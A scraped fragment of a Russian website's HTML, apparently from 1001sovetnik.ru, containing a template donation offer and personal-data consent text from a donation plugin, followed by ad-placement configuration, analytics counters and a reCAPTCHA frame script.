class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Публичная оферта о заключении договора пожертвования<\/p>\n<p> (Директор: ),<br \/>\nпредлагает гражданам сделать пожертвование на ниже приведенных условиях:<\/p>\n<p>1. Общие положения<br \/>1.1. В соответствии с п. 2 ст. 437 Гражданского кодекса Российской Федерации данное предложение является публичной офертой (далее – Оферта).<br \/>\n1.2. В настоящей Оферте употребляются термины, имеющие следующее значение:<br \/>«Пожертвование» - «дарение вещи или права в общеполезных целях»;<br \/>\n«Жертвователь» - «граждане, делающие пожертвования»;<br \/>\n«Получатель пожертвования» - «».<\/p>\n<p>1.3. Оферта действует бессрочно с момента размещения ее на сайте Получателя пожертвования.<br \/>\n1.4. Получатель пожертвования вправе отменить Оферту в любое время путем удаления ее со страницы своего сайта в Интернете.<br \/>\n1.5. Недействительность одного или нескольких условий Оферты не влечет недействительность всех остальных условий Оферты.<\/p>\n<p>2. Существенные условия договора пожертвования:<br \/>\n2.1. Пожертвование используется на содержание и ведение уставной деятельности Получателя пожертвования.<br \/>\n2.2. Сумма пожертвования определяется Жертвователем.<\/p>\n<p>3. Порядок заключения договора пожертвования:<br \/>\n3.1. В соответствии с п. 3 ст. 434 Гражданского кодекса Российской Федерации договор пожертвования заключается в письменной форме путем акцепта Оферты Жертвователем.<br \/>\n3.2. Оферта может быть акцептована путем перечисления Жертвователем денежных средств в пользу Получателя пожертвования платежным поручением по реквизитам, указанным в разделе 5 Оферты, с указанием в строке «назначение платежа»: «пожертвование на содержание и ведение уставной деятельности», а также с использованием пластиковых карт, электронных платежных систем и других средств и систем, позволяющих Жертвователю перечислять Получателю пожертвования денежных средств.<br \/>\n3.3. Совершение Жертвователем любого из действий, предусмотренных п. 3.2. Оферты, считается акцептом Оферты в соответствии с п. 3 ст. 438 Гражданского кодекса Российской Федерации.<br \/>\n3.4. Датой акцепта Оферты – датой заключения договора пожертвования является дата поступления пожертвования в виде денежных средств от Жертвователя на расчетный счет Получателя пожертвования.<\/p>\n<p>4. Заключительные положения:<br \/>\n4.1. Совершая действия, предусмотренные настоящей Офертой, Жертвователь подтверждает, что ознакомлен с условиями Оферты, целями деятельности Получателя пожертвования, осознает значение своих действий и имеет полное право на их совершение, полностью и безоговорочно принимает условия настоящей Оферты.<br \/>\n4.2. Настоящая Оферта регулируется и толкуется в соответствии с действующим российском законодательством.<\/p>\n<p>5. Подпись и реквизиты Получателя пожертвования<\/p>\n<p>ОГРН: <br \/>\nИНН\/КПП: \/<br \/>\nАдрес места нахождения: <\/p>\n<p>Банковские реквизиты:<br \/>\nНомер банковского счёта: <br \/>\nБанк: <br \/>\nБИК банка: <br \/>\nНомер корреспондентского счёта банка: <\/p>\n<p>\nДиректор<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь с офертой        <\/a>\r\n    <\/div>\r\n    \r\n        <div class=\"leyka-pf__agreement pd\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Согласие на обработку персональных данных<\/p>\n<p>Пользователь, оставляя заявку, оформляя подписку, комментарий, запрос на обратную связь, регистрируясь либо совершая иные действия, связанные с внесением своих персональных данных на интернет-сайте https:\/\/1001sovetnik.ru, принимает настоящее Согласие на обработку персональных данных (далее – Согласие), размещенное по адресу https:\/\/1001sovetnik.ru\/personal-data-usage-terms. <\/p>\n<p>Принятием Согласия является подтверждение факта согласия Пользователя со всеми пунктами Согласия. Пользователь дает свое согласие организации «», которой принадлежит сайт https:\/\/1001sovetnik.ru на обработку своих персональных данных со следующими условиями:<\/p>\n<p>Пользователь дает согласие на обработку своих персональных данных, как без использования средств автоматизации, так и с их использованием.<br \/>\nСогласие дается на обработку следующих персональных данных (не являющимися специальными или биометрическими):<br \/>\n• фамилия, имя, отчество;<br \/>\n• адрес(а) электронной почты;<br \/>\n• иные данные, предоставляемые Пользователем.<\/p>\n<p>Персональные данные пользователя не являются общедоступными.<\/p>\n<p>1. Целью обработки персональных данных является предоставление полного доступа к функционалу сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>2. Основанием для сбора, обработки и хранения персональных данных являются:<br \/>\n• Ст. 23, 24 Конституции Российской Федерации;<br \/>\n• Ст. 2, 5, 6, 7, 9, 18–22 Федерального закона от 27.07.06 года №152-ФЗ «О персональных данных»;<br \/>\n• Ст. 18 Федерального закона от 13.03.06 года № 38-ФЗ «О рекламе»;<br \/>\n• Устав организации «»;<br \/>\n• Политика обработки персональных данных.<\/p>\n<p>3. В ходе обработки с персональными данными будут совершены следующие действия с персональными данными: сбор, запись, систематизация, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передача (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение.<\/p>\n<p>4. Передача персональных данных, скрытых для общего просмотра, третьим лицам не осуществляется, за исключением случаев, предусмотренных законодательством Российской Федерации.<\/p>\n<p>5. Пользователь подтверждает, что указанные им персональные данные принадлежат лично ему.<\/p>\n<p>6. Персональные данные хранятся и обрабатываются до момента ликвидации организации «». Хранение персональных данных осуществляется согласно Федеральному закону №125-ФЗ «Об архивном деле в Российской Федерации» и иным нормативно правовым актам в области архивного дела и архивного хранения.<\/p>\n<p>7. Пользователь согласен на получение информационных сообщений с сайта https:\/\/1001sovetnik.ru. Персональные данные обрабатываются до отписки Пользователя от получения информационных сообщений.<\/p>\n<p>8. Согласие может быть отозвано Пользователем либо его законным представителем, путем направления Отзыва согласия на электронную почту – ammmcru@yandex.ru с пометкой «Отзыв согласия на обработку персональных данных». В случае отзыва Пользователем согласия на обработку персональных данных организация «» вправе продолжить обработку персональных данных без согласия Пользователя при наличии оснований, указанных в пунктах 2 - 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона №152-ФЗ «О персональных данных» от 27.07.2006 г. Удаление персональных данных влечет невозможность доступа к полной версии функционала сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>9. Настоящее Согласие является бессрочным, и действует все время до момента прекращения обработки персональных данных, указанных в п.7 и п.8 данного Согласия.<\/p>\n<p>10. Место нахождения организации «» в соответствии с учредительными документами: .<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь на обработку моих персональных данных        <\/a>\r\n    <\/div>\r\n    \r\n<\/div>\r\n\r\n<div id=\"leyka-submit-errors\" class=\"leyka-submit-errors\" style=\"display:none\">\r\n<\/div>\r\n\r\n<div class=\"leyka-pf__redirect\">\r\n    <div class=\"waiting\">\r\n        <div class=\"waiting__card\">\r\n            <div class=\"loading\">\r\n            \t<span class=\"leyka-spinner-border form-ajax-indicator \" style=\"display: none;\"><\/span>            <\/div>\r\n            <div class=\"waiting__card-text\">Перенаправление на безопасную страницу платежа...<\/div>\r\n        <\/div>\r\n    <\/div>\r\n<\/div>\r\n\r\n<\/div>\n     \n                                                                 \n<link rel=\"stylesheet\" href=\"https:\/\/fonts.googleapis.com\/css2?family=Inter%3Awght%40400%3B500%3B600&display=swap&ver=6.1.1\">\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/assets\/css\/public.css?ver=3.30.3\">\n<style>\n:root{--leyka-ext-engagement-banner-color-main:#F38D04;--leyka-ext-engagement-banner-color-main-op10:#F38D041A;--leyka-ext-engagement-banner-color-background:#FDD39B;--leyka-ext-engagement-banner-color-caption:#FDD39B;--leyka-ext-engagement-banner-color-text:#1B1A18;--leyka-ext-support-packages-color-main:#F38D04;--leyka-ext-support-packages-color-main-op10:#F38D041A;--leyka-ext-support-packages-color-background:#fff;--leyka-ext-support-packages-color-caption:#fff;--leyka-ext-support-packages-color-text:#000;--leyka-ext-example-color-main:#F38D04;--leyka-ext-example-color-main-op10:#F38D041A;--leyka-ext-example-color-background:#FDD39B;--leyka-ext-example-color-caption:#FDD39B;--leyka-ext-example-color-text:#1B1A18}\n<\/style>\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/css\/public.css?ver=3.30.3\">\n\n<script>\nvar leyka = {\"ajaxurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/wp-admin\\\/admin-ajax.php\",\"homeurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/\",\"plugin_url\":\"1001sovetnik.ru\\\/wp-content\\\/plugins\\\/leyka\\\/\",\"gtm_ga_eec_available\":\"0\",\"correct_donation_amount_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443\",\"donation_amount_too_great_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0432\\u0435\\u043b\\u0438\\u043a (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0430\\u043a\\u0441\\u0438\\u043c\\u0443\\u043c %s)\",\"donation_amount_too_small_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u043c\\u0430\\u043b (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c %s)\",\"amount_incorrect_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443 \\u043e\\u0442 %s \\u0434\\u043e %s <span class=\\\"curr-mark\\\">%s<\\\/span>\",\"donor_name_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0432\\u0430\\u0448\\u0435 \\u0438\\u043c\\u044f\",\"oferta_agreement_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"checkbox_check_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"text_required_msg\":\"\\u0417\\u0430\\u043f\\u043e\\u043b\\u043d\\u0438\\u0442\\u0435 \\u044d\\u0442\\u043e \\u043f\\u043e\\u043b\\u0435\",\"email_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email\",\"email_invalid_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 your@email.com\",\"must_not_be_email_msg\":\"\\u0412 \\u044d\\u0442\\u043e\\u043c \\u043f\\u043e\\u043b\\u0435 \\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0443\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u0442\\u044c email\",\"value_too_long_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043e \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0434\\u043b\\u0438\\u043d\\u043d\\u043e\\u0435 \\u0437\\u043d\\u0430\\u0447\\u0435\\u043d\\u0438\\u0435\",\"error_while_unsibscribe_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u043f\\u0440\\u0438 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u0435 \\u043d\\u0430 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0443 \\u0440\\u0435\\u043a\\u0443\\u0440\\u0440\\u0435\\u043d\\u0442\\u043d\\u043e\\u0439 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0438\",\"default_error_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430\",\"ajax_wrong_server_response\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043e\\u0442\\u0432\\u0435\\u0442\\u0435 \\u0441\\u0435\\u0440\\u0432\\u0435\\u0440\\u0430. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_not_set_up\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0439\\u043a\\u0430\\u0445 CloudPayments. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_donation_failure_reasons\":{\"User has cancelled\":\"\\u041f\\u043b\\u0430\\u0442\\u0451\\u0436 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0451\\u043d\"},\"phone_invalid\":\"\\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0432\\u0432\\u0435\\u0434\\u0438\\u0442\\u0435 \\u043d\\u043e\\u043c\\u0435\\u0440 \\u0442\\u0435\\u043b\\u0435\\u0444\\u043e\\u043d\\u0430 \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 7\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\"};\n<\/script>\n\n<script>document.documentElement.classList.add(\"leyka-js\");<\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/assets\/js\/public.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/jquery.easyModal.min.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/public.js?ver=3.30.3\"><\/script>\n                                                                 ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".fpm-head","search_all":"true"}},"ID":"70220","html":[{"fst":"\n<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 1144px; max-height: 250px;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106294\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ head \/ 70220')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 300px; max-height: 300px;\">\n  <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106295\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ head \/ 70220')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"h2","search_all":"false"}},"ID":"70221","html":[{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106296\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ H2th \/ 70221')<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106297\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ H2th \/ 70221')<\/script>\n<\/div>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"70222","html":[{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106298\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106299\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"5","px_s":"seconds","close_window":"false"}},"ID":"70223","html":[{"fst":"<div id=\"fpm-70223\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106300\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ flyleft \/ 70223')<\/script>\n<\/div>\n\n","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".fpm-sidebar","search_all":"true"}},"ID":"70224","html":[{"fst":"<div id=\"fpm-70224\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106301\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ sidebar \/ 70224')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"70225","html":[{"fst":"<style>\n  .floor-container {\n    display: flex;\n    position: fixed;\n    justify-content: center;\n    bottom: 0;\n    left: 0;\n    width: 100% !important;\n    max-height: 30vh;\n    box-shadow: 0px -1px 4px rgba(0, 0, 0, 0.25);\n    background: white;\n    flex-direction: column;\n    align-items: center;\n    z-index: 345678989 !important;\n  }\n\n  .floor-block-container {\n    display: flex;\n    justify-content: center;\n    position: relative;\n    width: 100% !important;\n    max-height: 30vh;\n    margin: 0 auto;\n  }\n\n  .floor-close-button-container {\n    position: absolute;\n    z-index: 2222222 !important;\n    top: -20px;\n    left: 0;\n    cursor: pointer;\n  }\n\n  .floor-close-button {\n    width: 20px;\n    height: 20px;\n    text-align: center;\n    color: #ffffff;\n    font-size: 30px;\n    background: #000000;\n    border-radius: 20px;\n    user-select: none;\n  }\n\n  .countdown {\n    position: absolute;\n    display: inline-block;\n    text-align: center;\n    top: 0;\n    color: #000;\n    width: 32px;\n    font-size: 16px;\n    background: #fff;\n    border-radius: 21px;\n  }\n\n  .close-cross {\n    position: absolute;\n    top: -5px;\n    width: 25px;\n    height: 25px;\n    font-size: 12px;\n    background: #fff;\n    border-top-left-radius: 5px;\n    border-top-right-radius: 5px;\n  }\n\n  .close-cross:before,\n  .close-cross:after {\n    position: absolute;\n    left: 13px;\n    content: ' ';\n    height: 25px;\n    width: 2px;\n    background-color: #333;\n  }\n\n  .close-cross:before {\n    transform: rotate(45deg);\n  }\n\n  .close-cross:after {\n    transform: rotate(-45deg);\n  }\n<\/style>\n\n<div class=\"floor-container\">\n  <div class=\"floor-block-container\">\n \n    <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106302\"><\/div>\n \n    <div class=\"floor-close-button-container\">\n      <span class=\"close-cross\" onclick=\"MinimizeButton();\"><\/span>\n      <span class=\"countdown\"><\/span>\n    <\/div>\n  <\/div>\n<\/div>\n<script>\n  var timerStarted = false;\n\n  function isMobile() {\n    return \/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini\/i.test(navigator.userAgent);\n  }\n\n  function renderYandexAd() {\n    if (isMobile()) {\n      console.log('O_o yandex \/ mob \/ floorAd \/ 70225');\n    if (!timerStarted) {\n        StartTimer();\n        timerStarted = true;\n      }\n    }\n  }\n\n  function StartTimer() {\n    var dialog = document.querySelector('.floor-close-button-container');\n    var dialogCloseBtn = dialog.parentElement.querySelector('.close-cross');\n    dialogCloseBtn.style.display = 'none';\n    var count = 8;\n    document.querySelector('.countdown').textContent = count;\n    var myTimer = setInterval(function () {\n      if (count > 0) {\n        count--;\n        document.querySelector('.countdown').textContent = count;\n      } else {\n        clearInterval(myTimer);\n        dialogCloseBtn.style.display = 'block';\n        document.querySelector('.countdown').style.display = 'none';\n      }\n    }, 1000);\n  }\n\n  function MinimizeButton() {\n    console.log('close click');\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'none';\n  }\n\n  setInterval(function () {\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'block';\n  }, 30000);\n\n  window.yaContextCb.push(() => {\n    renderYandexAd();\n  });\n<\/script>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".comment","search_all":"true"}},"ID":"70227","html":[{"fst":"<div id=\"fpm-70227\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/lib\/alfadart.lib.min.js\" async><\/script>\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_108476\"><\/div>\n<script>console.log('✅ alfadart \/ desk+mob \/ comments \/ 70227')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/js/jquery.bxslider.min.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69674692, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69674692" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53040322-8');
</script> 
 
<script>
    $( document ).ready(function() {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="smYUkveCH-TUBOKABRSuIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005210058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>